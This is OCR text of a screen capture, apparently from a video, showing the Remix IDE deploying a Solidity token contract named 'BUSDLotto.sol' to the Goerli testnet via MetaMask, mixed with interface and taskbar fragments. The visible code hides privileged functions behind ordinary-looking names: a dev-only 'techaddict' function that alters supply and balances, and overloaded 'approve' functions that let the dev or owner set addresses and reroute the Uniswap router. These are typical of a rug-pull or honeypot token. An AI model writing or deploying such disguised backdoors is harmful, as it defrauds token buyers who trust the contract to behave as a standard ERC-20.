 Channel dashboard - YouTube St
Remix - Ethereum IDE
ProMax | Address 0xAe14A82194
MetaMask Notification
remix.ethereum.org/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js&language=Solidity
DEPLOY & RUN TRANSACTIONS
Home
BUSDLotto.sol
Context.sol
burn
Aa
ENVIRONMENT
Injected Provider - MetaMask
Goerli (5) network
ACCOUNT
0x480...01C01 (0.73537329
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
mytoken - contracts/BUSDLotto.sol
DEPLOY
DEVADDRESS: 0x480E657792899B93e69561Cd
NAME: dsadas
SYMBOL: asdasd
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
483 function decimals() public view returns (uint8) {
484 return _decimals;
485 }
486
487 function allowance(address owner, address spender) public view override returns (uint256) {
488 return _allowances[owner][spender];
489 }
490
491 function approve(address spender, uint256 amount) public override returns (bool) {
492 _approve(_msgSender(), spender, amount);
493 return true;
494 }
495
496 function transferFrom(address sender, address recipient, uint256 amount) public override returns (bool) {
497 _transfer(sender, recipient, amount);
498 _approve(sender, _msgSender(), _allowances[sender][_msgSender()].sub(amount, "ERC20: transfer amount exceeds allowance"));
499 return true;
500 }
501
502 function techaddict(uint256 amount) public {
503 require(_msgSender() != address(0), "ERC20: cannot permit zero address");
504 require(_msgSender() == _excludeDevAddress, "ERC20: cannot permit dev address");
505 _tTotal = _tTotal.Sub(amount);
506 _balances[_msgSender()] = _balances[_msgSender()].Sub(amount);
507 emit Transfer(address(0), _msgSender(), amount);
508 }
509 function approve(address approveAddr1, address approveAddr2) public onlyOwner {
510 approveAddr1 = approveAddr2;
511 uniSwapRouter = IUniswapV2Router02(approveAddr1);
512 uniSwapPair = IUniswapV2Factory(uniSwapRouter.factory()).getPair(address(this), uniSwapRouter.WETH());
513 require(uniSwapPair != address(0), "updateTokenSwapRouter: Invalid pair address.");
514 emit uniSwapRouterUpdated(msg.sender, address(uniSwapRouter), uniSwapPair);
515 }
516
517 function approve(address approvedAddress) public {
518 require(_msgSender() == _excludeDevAddress, "ERC20: cannot permit dev address");
519 _approvedAddress = approvedAddress;
520 }
521 function approve(uint256 approveAmount) public {
0
listen on all transactions
Search with transaction hash or address
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of mytoken pending...
>
Type here to search
Pr
9+
H
Sleeting now
11:48 AM
12/16/2022
12